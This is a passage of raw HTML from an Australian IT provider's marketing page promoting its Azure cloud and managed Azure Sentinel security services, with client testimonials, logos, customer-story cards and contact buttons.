	data-image-left-right
>
	<div class="h-container">
		<div class="flex justify-start relative items-start lg:flex-col">
			<div class="image_left_right-image_flex">
				<div class="img_wrapper">
			
					<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/06/MicrosoftTeams-image-166.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/06/MicrosoftTeams-image-166.jpg.webp"
	width="565"
	height="494"
	alt=""
	loading="lazy"
/>
									</div>


			</div>
			<div class="image_left_right-content_flex">
								<div class="mb-16">
					<h2 class="text-48 md:text-36">Your &#039;Team Azure&#039;</h2>
				</div>
				<div class="text-gray-300">
											<div>The Interactive approach is multi-cloud centric and we are dedicated to landing the best cloud solution for each of our customers. However, there’s no denying we have passionate, highly-skilled, Azure advocates who live and breathe blue. </div>

															</div>

			</div>
		</div>
	</div>
</section>					<section 
	
	class="image_left_right image--right "
	data-image-left-right
>
	<div class="h-container">
		<div class="flex justify-end lg:justify-start relative items-start lg:flex-col">
			<div class="image_left_right-image_flex">
				<div class="img_wrapper">
			
					<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/06/Image-left-right-Lavoipierre__X2A6292.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/06/Image-left-right-Lavoipierre__X2A6292.jpg.webp"
	width="565"
	height="494"
	alt=""
	loading="lazy"
/>
									</div>


			</div>
			<div class="image_left_right-content_flex">
								<div class="mb-16">
					<h2 class="text-48 md:text-36">Managed Azure Sentinel </h2>
				</div>
				<div class="text-gray-300">
											<div>Interactive’s Managed Azure Sentinel service combines the AI and automation of Microsoft’s cloud-native SIEM with our own 24/7 cyber security operations centre to help you deliver better security outcomes for less.</div>

													
							<div class="mt-50 md:mt-32">
								<a 
									href="https://www.interactive.com.au/services/cyber-security/managed-azure-sentinel/"
									class="font-medium text-blue-500 underline tracking-minus_lg text-button leading-button"
								>
									Learn more
								</a>
							</div>
															</div>

			</div>
		</div>
	</div>
</section>					<section 
	
	data-testimonial-nps 
	class="testimonial_nps "
>
	<div class="grid grid-cols-12 gap-32 text-white h-container py-112 lg:flex lg:flex-col lg:gap-0 lg:py-96 m:p-0">
		
		<div class="testimonial_nps-carousel_container">
			<div class="testimonial_nps-carousel">
				
									<div class="testimonial_nps-carousel_item">
						<div class="relative flex flex-col justify-between h-full">
	<div class="absolute top-[-8px] left-[-60px] xl:left-[-6px] xl:top-[-47px] m:left-0">
		<svg class="icon w-[40px] h-[20px] m:w-[20px] text-white" width="23" height="17" viewBox="0 0 23 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.248 0.519997C3.528 0.959996 0.624 3.952 0.624 9.408V16.624H9.6V8.264H5.816C5.816 5.536 6.784 4.304 9.248 3.776V0.519997ZM21.92 0.519997C16.2 0.959996 13.208 3.952 13.208 9.408V16.624H22.184V8.264H18.4C18.4 5.536 19.368 4.304 21.92 3.776V0.519997Z" fill="currentColor"/>
</svg>	</div>
	<div class="mb-32 text-body_md font-body tracking-minus_lg m:text-body_sm m:leading-28 m:tracking-minus_md">
		We were impressed with Interactive’s responsiveness. They were more tech-savvy than most of the other providers we spoke to. 
	</div>
	<div class="absolute bottom-0 md:relative md:justify-self-end">
		<span class="inline-block mt-32 italic font-semibold text-author leading-author font-display tracking-1 md:w-2/3">
			Engineering Team Lead, iBuildNew
		</span>
	</div>
</div>
					</div>
									<div class="testimonial_nps-carousel_item">
						<div class="relative flex flex-col justify-between h-full">
	<div class="absolute top-[-8px] left-[-60px] xl:left-[-6px] xl:top-[-47px] m:left-0">
		<svg class="icon w-[40px] h-[20px] m:w-[20px] text-white" width="23" height="17" viewBox="0 0 23 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.248 0.519997C3.528 0.959996 0.624 3.952 0.624 9.408V16.624H9.6V8.264H5.816C5.816 5.536 6.784 4.304 9.248 3.776V0.519997ZM21.92 0.519997C16.2 0.959996 13.208 3.952 13.208 9.408V16.624H22.184V8.264H18.4C18.4 5.536 19.368 4.304 21.92 3.776V0.519997Z" fill="currentColor"/>
</svg>	</div>
	<div class="mb-32 text-body_md font-body tracking-minus_lg m:text-body_sm m:leading-28 m:tracking-minus_md">
		Interactive has the systems, processes and adaptive expertise we need to support our complex, multi-cloud environment.
	</div>
	<div class="absolute bottom-0 md:relative md:justify-self-end">
		<span class="inline-block mt-32 italic font-semibold text-author leading-author font-display tracking-1 md:w-2/3">
			Head of IT, Brightside
		</span>
	</div>
</div>
					</div>
							</div>
		</div>
		
		
		<div class="flex flex-col justify-between col-start-9 col-end-13 px-32 bg-blue-500 min-h-450 pt-92 pb-54 xl:max-w-372 xl:w-full xl:justify-center lg:flex-row lg:justify-between lg:items-center lg:min-h-0 lg:max-w-none lg:max-h-400 lg:pt-56 lg:px-40 lg:pb-40 lg:gap-x-16 s:flex-col">
			<img
	class="max-w-225 max-h-225 w-full h-full mx-auto mb-42 lg:mb-0 s:mb-42"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/06/Int_30_Graph-300x300.png.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/06/Int_30_Graph-300x300.png.webp"
	width="300"
	height="300"
	alt=""
	loading="lazy"
/>
			<div class="text-center text-body_md font-body xl:max-w-200 xl:mx-auto lg:text-left m:text-body_sm s:text-center s:max-w-none">
				Average saved from an optimisation assessment
			</div>
		</div>
	</div>
</section>					<section 
	
	data-logo-strip 
	class="logo_strip  "
>
	<div class="h-container">
				<div class="logo_strip-wrapper">
			<div class="flex justify-center outline-none logo_strip-carousel">
				 
											<div class="mr-32 w-184 img_wrapper last:mr-0 m:w-100">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/07/brightside-logo.png.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/07/brightside-logo.png.webp"
	width="368"
	height="368"
	alt="Brightside Client Logo"
	loading="lazy"
/>						</div>
											<div class="mr-32 w-184 img_wrapper last:mr-0 m:w-100">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/07/baby-bunting-logo.png.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/07/baby-bunting-logo.png.webp"
	width="368"
	height="368"
	alt="Baby Bunting Client Logo"
	loading="lazy"
/>						</div>
											<div class="mr-32 w-184 img_wrapper last:mr-0 m:w-100">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/07/pact-group-logo.png.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/07/pact-group-logo.png.webp"
	width="368"
	height="368"
	alt="PACT Group Client Logo"
	loading="lazy"
/>						</div>
											<div class="mr-32 w-184 img_wrapper last:mr-0 m:w-100">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/07/flight-centre-logo.png.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/07/flight-centre-logo.png.webp"
	width="368"
	height="368"
	alt="Flight Centre Client Logo"
	loading="lazy"
/>						</div>
											<div class="mr-32 w-184 img_wrapper last:mr-0 m:w-100">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/07/ioof-logo.png.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/07/ioof-logo.png.webp"
	width="368"
	height="368"
	alt="IOOF Client Logo"
	loading="lazy"
/>						</div>
											<div class="mr-32 w-184 img_wrapper last:mr-0 m:w-100">
							<img
	class="h-image_fit"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/07/tic-toc-logo.png.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/07/tic-toc-logo.png.webp"
	width="368"
	height="368"
	alt="tic:toc Home Loans Client Logo"
	loading="lazy"
/>						</div>
												</div>
		</div>
	</div>
</section>					<section
	
	data-feature-carousel
	class="feature_carousel theme--image overflow-hidden "
>
	<div class="h-container">
		<div class="">
			<div class="flex justify-between gap-16 mb-44 xl:items-center m:flex-col m:justify-start m:mb-34 m:gap-10">
				<div class="md:max-w-1/2 m:self-start m:max-w-full">
				
					<h2 class="text-48 md:text-32 md:leading-36">Trusted by Australia&#039;s biggest brands</h2>
				</div>

									<div class="self-end m:self-start">
					
						<a href="https://www.interactive.com.au/customer-stories/" class="h-button h-button--secondary_alt uppercase whitespace-nowrap"><span class="h-button-content">View all customer stories</span></a>
					</div>
							</div>

			
			<div class="feature_grid">
			<div class="feature_grid-tiles">
							
								 
					<div class="feature_grid-tile">
						<div class="flex flex-col h-full">
		<div class="flex h-full max-h-300 m:max-h-186">
			 
				<img
	class="w-full object-cover"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/09/interactive-customer-stories-CoffeeMasked-hero-1024x421.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/09/interactive-customer-stories-CoffeeMasked-hero-1024x421.jpg.webp"
	width="1024"
	height="421"
	alt=""
	loading="lazy"
/>					</div>
		<div class="relative flex flex-col justify-between flex-grow h-full py-32 max-h-316 px-34 m:max-h-none m:px-24">
			<div>
									<span class="inline-block mb-12 font-bold text-gray-400 uppercase text-eyebrow leading-eyebrow font-display m:text-eyebrow m:leading-eyebrow m:tracking-m m:mb-8">Customer story</span>
				
				<div class="mb-16 font-semibold text-black text-body_lg font-display leading-md m:text-body_md m:leading-24">An Azure based solution enabling growth, agility and resiliency</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg m:text-body_xs m:leading-24">Learn how a client gained an Azure solution with improved security, visibility and productivity with our help.</span>
							</div>
			<div>
				<a
			href="https://www.interactive.com.au/customer-stories/azure-solution-enabling-growth-agility-resiliency/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Read more</span>
		</a>

	 
				
			</div>
		</div>
	</div>
					</div>
											
								 
					<div class="feature_grid-tile">
						<div class="flex flex-col h-full">
		<div class="flex h-full max-h-300 m:max-h-186">
			 
				<img
	class="w-full object-cover"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-fmcg-azure-optimisation-cloud-managed-services-internal-1024x421.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-fmcg-azure-optimisation-cloud-managed-services-internal-1024x421.jpg.webp"
	width="1024"
	height="421"
	alt=""
	loading="lazy"
/>					</div>
		<div class="relative flex flex-col justify-between flex-grow h-full py-32 max-h-316 px-34 m:max-h-none m:px-24">
			<div>
									<span class="inline-block mb-12 font-bold text-gray-400 uppercase text-eyebrow leading-eyebrow font-display m:text-eyebrow m:leading-eyebrow m:tracking-m m:mb-8">Customer story</span>
				
				<div class="mb-16 font-semibold text-black text-body_lg font-display leading-md m:text-body_md m:leading-24">Azure Optimisation for global FMCG</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg m:text-body_xs m:leading-24">Find out how a global FMCG uncovered 30% of wasted cloud spend with our help. </span>
							</div>
			<div>
				<a
			href="https://www.interactive.com.au/customer-stories/azure-optimisation-fmcg/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Read more</span>
		</a>

	 
				
			</div>
		</div>
	</div>
					</div>
											
								 
					<div class="feature_grid-tile">
						<div class="flex flex-col h-full">
		<div class="flex h-full max-h-300 m:max-h-186">
			 
				<img
	class="w-full object-cover"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-pact-group-cloud-managed-services-1024x389.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-pact-group-cloud-managed-services-1024x389.jpg.webp"
	width="1024"
	height="389"
	alt=""
	loading="lazy"
/>					</div>
		<div class="relative flex flex-col justify-between flex-grow h-full py-32 max-h-316 px-34 m:max-h-none m:px-24">
			<div>
									<span class="inline-block mb-12 font-bold text-gray-400 uppercase text-eyebrow leading-eyebrow font-display m:text-eyebrow m:leading-eyebrow m:tracking-m m:mb-8">Customer story</span>
				
				<div class="mb-16 font-semibold text-black text-body_lg font-display leading-md m:text-body_md m:leading-24">Pact Group: Minimising security costs while getting more from their platforms</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg m:text-body_xs m:leading-24">Learn how Pact Group improved their agility while minimising security costs. </span>
							</div>
			<div>
				<a
			href="https://www.interactive.com.au/customer-stories/pact-group/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Read more</span>
		</a>

	 
				
			</div>
		</div>
	</div>
					</div>
											
								 
					<div class="feature_grid-tile">
						<div class="flex flex-col h-full">
		<div class="flex h-full max-h-300 m:max-h-186">
			 
				<img
	class="w-full object-cover"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-tictoc-cloud-managed-services-hero-1024x421.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-tictoc-cloud-managed-services-hero-1024x421.jpg.webp"
	width="1024"
	height="421"
	alt="Cloud Migration and Management for Tic:Toc Home Loans"
	loading="lazy"
/>					</div>
		<div class="relative flex flex-col justify-between flex-grow h-full py-32 max-h-316 px-34 m:max-h-none m:px-24">
			<div>
									<span class="inline-block mb-12 font-bold text-gray-400 uppercase text-eyebrow leading-eyebrow font-display m:text-eyebrow m:leading-eyebrow m:tracking-m m:mb-8">Customer story</span>
				
				<div class="mb-16 font-semibold text-black text-body_lg font-display leading-md m:text-body_md m:leading-24">Tic:Toc Home Loans: Achieving scalability through cloud migration and management</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg m:text-body_xs m:leading-24">Discover how we helped Tic:Toc give Australian's smarter, flexible and instant home loan solutions.</span>
							</div>
			<div>
				<a
			href="https://www.interactive.com.au/customer-stories/tictoc-home-loans/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Read more</span>
		</a>

	 
				
			</div>
		</div>
	</div>
					</div>
											
								 
					<div class="feature_grid-tile">
						<div class="flex flex-col h-full">
		<div class="flex h-full max-h-300 m:max-h-186">
			 
				<img
	class="w-full object-cover"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-multicloud-financial-cloud-managed-services-hero-1024x421.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-multicloud-financial-cloud-managed-services-hero-1024x421.jpg.webp"
	width="1024"
	height="421"
	alt=""
	loading="lazy"
/>					</div>
		<div class="relative flex flex-col justify-between flex-grow h-full py-32 max-h-316 px-34 m:max-h-none m:px-24">
			<div>
									<span class="inline-block mb-12 font-bold text-gray-400 uppercase text-eyebrow leading-eyebrow font-display m:text-eyebrow m:leading-eyebrow m:tracking-m m:mb-8">Customer story</span>
				
				<div class="mb-16 font-semibold text-black text-body_lg font-display leading-md m:text-body_md m:leading-24">Multi-cloud optimisation for financial services</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg m:text-body_xs m:leading-24">Learn how  25% of ongoing public cloud cost savings was uncovered  for a leading financial services company.</span>
							</div>
			<div>
				<a
			href="https://www.interactive.com.au/customer-stories/cloud-optimisation-for-financial-services/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Read more</span>
		</a>

	 
				
			</div>
		</div>
	</div>
					</div>
											
								 
					<div class="feature_grid-tile">
						<div class="flex flex-col h-full">
		<div class="flex h-full max-h-300 m:max-h-186">
			 
				<img
	class="w-full object-cover"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-brightside-cloud-managed-services-hero-1024x389.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-brightside-cloud-managed-services-hero-1024x389.jpg.webp"
	width="1024"
	height="389"
	alt=""
	loading="lazy"
/>					</div>
		<div class="relative flex flex-col justify-between flex-grow h-full py-32 max-h-316 px-34 m:max-h-none m:px-24">
			<div>
									<span class="inline-block mb-12 font-bold text-gray-400 uppercase text-eyebrow leading-eyebrow font-display m:text-eyebrow m:leading-eyebrow m:tracking-m m:mb-8">Customer story</span>
				
				<div class="mb-16 font-semibold text-black text-body_lg font-display leading-md m:text-body_md m:leading-24">Brightside: A multi-cloud strategy for business innovation</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg m:text-body_xs m:leading-24">A lean, agile insurance provider adopting a multi-cloud strategy for business innovation.</span>
							</div>
			<div>
				<a
			href="https://www.interactive.com.au/customer-stories/brightside/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Read more</span>
		</a>

	 
				
			</div>
		</div>
	</div>
					</div>
											
								 
					<div class="feature_grid-tile">
						<div class="flex flex-col h-full">
		<div class="flex h-full max-h-300 m:max-h-186">
			 
				<img
	class="w-full object-cover"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-illion-cloud-managed-services-hero-1024x389.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-illion-cloud-managed-services-hero-1024x389.jpg.webp"
	width="1024"
	height="389"
	alt=""
	loading="lazy"
/>					</div>
		<div class="relative flex flex-col justify-between flex-grow h-full py-32 max-h-316 px-34 m:max-h-none m:px-24">
			<div>
									<span class="inline-block mb-12 font-bold text-gray-400 uppercase text-eyebrow leading-eyebrow font-display m:text-eyebrow m:leading-eyebrow m:tracking-m m:mb-8">illion</span>
				
				<div class="mb-16 font-semibold text-black text-body_lg font-display leading-md m:text-body_md m:leading-24">illion: Gaining flexibility, reliability and security through a seamless migration</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg m:text-body_xs m:leading-24">A successful migration to our private cloud platform enabled illion to quickly scale and meet market demand.</span>
							</div>
			<div>
				<a
			href="https://www.interactive.com.au/customer-stories/illion/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Read more</span>
		</a>

	 
				
			</div>
		</div>
	</div>
					</div>
											
								 
					<div class="feature_grid-tile">
						<div class="flex flex-col h-full">
		<div class="flex h-full max-h-300 m:max-h-186">
			 
				<img
	class="w-full object-cover"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-SSP-cloud-managed-services-hero-1024x421.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-SSP-cloud-managed-services-hero-1024x421.jpg.webp"
	width="1024"
	height="421"
	alt=""
	loading="lazy"
/>					</div>
		<div class="relative flex flex-col justify-between flex-grow h-full py-32 max-h-316 px-34 m:max-h-none m:px-24">
			<div>
									<span class="inline-block mb-12 font-bold text-gray-400 uppercase text-eyebrow leading-eyebrow font-display m:text-eyebrow m:leading-eyebrow m:tracking-m m:mb-8">Customer story</span>
				
				<div class="mb-16 font-semibold text-black text-body_lg font-display leading-md m:text-body_md m:leading-24">SSP: Migrating to SaaS model for flexibility and scalability</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg m:text-body_xs m:leading-24">Learn how they were able to launch new digital products through the careful migrating to a SaaS model. </span>
							</div>
			<div>
				<a
			href="https://www.interactive.com.au/customer-stories/ssp/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Read more</span>
		</a>

	 
				
			</div>
		</div>
	</div>
					</div>
											
								 
					<div class="feature_grid-tile">
						<div class="flex flex-col h-full">
		<div class="flex h-full max-h-300 m:max-h-186">
			 
				<img
	class="w-full object-cover"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-ibuildnew-cloud-managed-services-hero-1024x421.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/customer-stories-ibuildnew-cloud-managed-services-hero-1024x421.jpg.webp"
	width="1024"
	height="421"
	alt=""
	loading="lazy"
/>					</div>
		<div class="relative flex flex-col justify-between flex-grow h-full py-32 max-h-316 px-34 m:max-h-none m:px-24">
			<div>
									<span class="inline-block mb-12 font-bold text-gray-400 uppercase text-eyebrow leading-eyebrow font-display m:text-eyebrow m:leading-eyebrow m:tracking-m m:mb-8">Customer story</span>
				
				<div class="mb-16 font-semibold text-black text-body_lg font-display leading-md m:text-body_md m:leading-24">iBuildNew: AWS platform optimisation driving innovation</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg m:text-body_xs m:leading-24">Learn how they saved 30% on existing AWS services while improving application performance and responsiveness.</span>
							</div>
			<div>
				<a
			href="https://www.interactive.com.au/customer-stories/ibuildnew-aws/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Read more</span>
		</a>

	 
				
			</div>
		</div>
	</div>
					</div>
									</div>
	</div>		</div>
	</div>

			<div class="feature_carousel__background">
			<img
				class="feature_carousel__background-image"
				src="https://www.interactive.com.au/wp-content/smush-webp/2023/04/Featured-carousel-background-image-placeholder.png.webp"
				alt=""
        loading="lazy"
			/>
		</div>
	</section>
					<div class="divider md:mx-0">
	<div class="h-container">
		<div class="block h-0.25 border-t border-gray-200 max-w-1312 mx-auto"></div>
	</div>
</div>					<section 
	
	class="image_video_callout"
>
	<div class="relative">
		
		<div class="relative">
			
			<div class=" relative flex max-w-1680 h-650 mx-auto xl:h-592 lg:h-375 m:h-289">
				<img
	class="object-cover w-full"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/05/CTA-1-2.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/05/CTA-1-2.jpg.webp"
	width="800"
	height="465"
	alt=""
	loading="lazy"
/>				
							</div>
		</div>
		
		<div class="image_video_callout-content">
			<div class="theme--white flex items-center max-w-545 h-full px-64 lg:pt-60 lg:pb-64 lg:pl-96 lg:max-w-none m:pt-40 m:px-32 m:pb-48">
				<div class="max-w-484 lg:max-w-full">
					
					<div class="mb-32">
						<h3 class="text-h3 lg:text-32 lg:leading-36">Defined by reliability, and outstanding customer service</h3>
					</div>
					
					<div class="mb-60 font-body text-body_sm leading-body_sm tracking-minus_lg lg:mb-40 lg:text-body_xs lg:leading-24 lg:tracking-normal">
						Are you ready to experience optimum cloud performance? 
					</div>
					<div class="image_video_callout-cta">
						<a
			href="tel:1300520133"
			class="h-button relative h-button--primary"
			
		>
							<span class="relative h-button-icon">
					<svg class="icon w-16" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.28489 2.9784C6.69502 3.43302 6.56498 3.94807 6.20235 4.43676C6.11637 4.55263 6.01727 4.66679 5.89758 4.79259C5.84012 4.85297 5.79533 4.89838 5.70162 4.99217C5.48881 5.20519 5.30992 5.38418 5.16494 5.52916C5.09463 5.59946 5.57466 6.55869 6.50626 7.49121C7.43735 8.42322 8.39653 8.90357 8.46717 8.8329L9.00349 8.29628C9.29883 8.00065 9.45524 7.85801 9.67016 7.71701C10.117 7.42388 10.6043 7.34422 11.0154 7.71176C12.3574 8.67173 13.1168 9.26082 13.4889 9.6474C14.2146 10.4014 14.1195 11.5621 13.493 12.2242C13.2758 12.4538 13.0003 12.7294 12.675 13.0431C10.7071 15.012 6.55398 13.8138 3.37105 10.6277C0.187391 7.44093 -1.01021 3.28739 0.953548 1.32258C1.3061 0.964485 1.42234 0.848304 1.76569 0.509985C2.40495 -0.119904 3.61917 -0.218531 4.35729 0.510608C4.74554 0.894138 5.36451 1.69054 6.28489 2.9784ZM9.9929 9.28603L9.45647 9.82274C8.54467 10.7351 6.99184 9.9574 5.51674 8.48084C4.04062 7.00327 3.26383 5.45103 4.17595 4.53899C4.32074 4.39421 4.49946 4.21539 4.71211 4.00254C4.7979 3.91666 4.83715 3.87687 4.88425 3.82737C4.94844 3.75991 5.00118 3.70067 5.0434 3.64824C4.22773 2.51202 3.67324 1.80205 3.37433 1.50677C3.21996 1.35427 2.87429 1.38235 2.74739 1.50739C2.40893 1.84088 2.29769 1.95207 1.94656 2.30869C0.683667 3.57228 1.65045 6.9253 4.36057 9.63808C7.06983 12.35 10.4224 13.3173 11.6949 12.0442C12.0151 11.7353 12.2761 11.4742 12.477 11.2619C12.6221 11.1085 12.6481 10.7919 12.4811 10.6184C12.203 10.3294 11.5221 9.79856 10.3465 8.95431C10.2608 9.02328 10.1554 9.12332 9.9929 9.28603Z" fill="currentColor"/>
</svg>				</span>
						<span class="h-button-content">GET IN TOUCH</span>
		</a>
	 
													<button
			class="h-button relative h-button--secondary"
			data-contact-trigger-action="open_form" data-contact-form-embed-url="https://www.interactive.com.au/embed-forms/lob-enquiry-form-cloud-services/" data-contact-form-title="Cloud Services Enquiry" data-contact-form-id="3526" data-contact-form-success-url="https://www.interactive.com.au/thank-you-cloud/"
		>
						<span class="h-button-content">CALL ME BACK</span>
		</button>
	 
											</div>
				</div>
			</div>
		</div>
	</div>
</section>					<div class="divider md:mx-0">
	<div class="h-container">
		<div class="block h-0.25 border-t border-gray-200 max-w-1312 mx-auto"></div>
	</div>
</div>					<section
	
	class="key_callout_tiles  "
>
	<div class="h-container">
		<div class="">
			<div class="flex justify-between gap-24 mb-44 xl:items-center lg:flex-col lg:justify-start lg:mb-34">
				<div class="2xl:mr-16 m:self-start m:max-w-full m:mr-0 m:mb-10">
				
					<h2 class="h-text--h2">Your local experts in</h2>
											<h2 class="text-blue-800 h-text--h2">public cloud</h2>
					
									</div>
	
							</div>
			
			
							<div class="key_callout_grid">
					<div class="key_callout_grid-tiles two_column">
							
													<div class="key_callout_grid-tile">
						<div data-callout-page-tile class="callout-tile">
		<a 
			href="https://www.interactive.com.au/services/cloud-services/cloud-flex/" 
			class="absolute top-0 left-0 z-10 w-full h-full border-0 hover:border-transparent">
		</a>

		 
			<div class="key_callout_tile-img">
				<img
	class="object-cover w-full"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/07/interactive-services-cloud-flex-cloud-managed-services-2-984x304.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/07/interactive-services-cloud-flex-cloud-managed-services-2-984x304.jpg.webp"
	width="984"
	height="304"
	alt=""
	loading="lazy"
/>
							</div>
				
		<div class="relative z-20 flex flex-col justify-between flex-grow h-full py-32 px-34 m:max-h-none m:px-24">
			<div class="mb-16">

				<div class="mb-16">
					<a href="https://www.interactive.com.au/services/cloud-services/cloud-flex/" class="font-semibold text-black border-0 text-body_lg font-display leading-md xl:text-body_md xl:leading-body_sm hover:border-transparent hover:text-blue-500">Get it done with CloudFlex</a>
				</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg xl:text-body_xs xl:leading-24 xl:tracking-normal">What would you do with on-demand access to a team of Azure experts? </span>
							</div>
							<div>
					<a
			href="https://www.interactive.com.au/services/cloud-services/cloud-flex/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Explore Cloud Flex</span>
		</a>

	 
					
				</div>
					</div>
	</div>
					</div>
											
													<div class="key_callout_grid-tile">
						<div data-callout-page-tile class="callout-tile">
		<a 
			href="https://www.interactive.com.au/services/cloud-services/aws/" 
			class="absolute top-0 left-0 z-10 w-full h-full border-0 hover:border-transparent">
		</a>

		 
			<div class="key_callout_tile-img">
				<img
	class="object-cover w-full"
	srcset="https://www.interactive.com.au/wp-content/smush-webp/2021/06/cloud-aws-feature-800x304.jpg.webp "  
	src="https://www.interactive.com.au/wp-content/smush-webp/2021/06/cloud-aws-feature-800x304.jpg.webp"
	width="800"
	height="304"
	alt=""
	loading="lazy"
/>
							</div>
				
		<div class="relative z-20 flex flex-col justify-between flex-grow h-full py-32 px-34 m:max-h-none m:px-24">
			<div class="mb-16">

				<div class="mb-16">
					<a href="https://www.interactive.com.au/services/cloud-services/aws/" class="font-semibold text-black border-0 text-body_lg font-display leading-md xl:text-body_md xl:leading-body_sm hover:border-transparent hover:text-blue-500">Partner with the experts in AWS</a>
				</div>

									<span class="text-gray-300 text-body_sm leading-body_sm tracking-minus_lg xl:text-body_xs xl:leading-24 xl:tracking-normal">As the multi-cloud experts, our dedicated team can help you optimise your investment in AWS. </span>
							</div>
							<div>
					<a
			href="https://www.interactive.com.au/services/cloud-services/aws/"
			class="h-button relative h-button--text_link h-button--text_link_light"
			
		>
						<span class="h-button-content">Explore AWS Cloud Services</span>
		</a>

	 
					
				</div>
					</div>
	</div>
					</div>
									</div>

	</div>					</div>
	</div>
</section>				</main>

		<div class="wp-form-modal" data-modal-container id="cyber-security">
	<div class="wp-form-modal__content">
		<button data-modal-close class="wp-form-modal__close">
			<svg class="icon w-32 h-32 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30"><g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2"/></g></svg>		</button>

					<div class="wp-form-modal__content-body">
				[wpforms id="15231"]
			</div>
			</div>
</div>
	<div class="wp-form-modal" data-modal-container id="1851-cms-wf-2024-interactive-anywhere">
	<div class="wp-form-modal__content">
		<button data-modal-close class="wp-form-modal__close">
			<svg class="icon w-32 h-32 text-white" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29 30"><g transform="rotate(45 6.46 17.33)" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M10.5 1v18m9.05-8.96L1.45 10" stroke="currentColor" stroke-width="2"/></g></svg>		</button>

					<div class="wp-form-modal__content-body">
				[wpforms id="14210"]
			</div>
			</div>
</div>
		<footer class="footer">
		
			<div class="block w-full bg-blue-500 pt-90 md:pt-42 md:pb-0">
			<div class="w-full h-container h-container--lg">
				<div class="grid grid-cols-12">

					<div class="col-span-4 2xl:col-span-12 2xl:mb-60 md:mb-56">
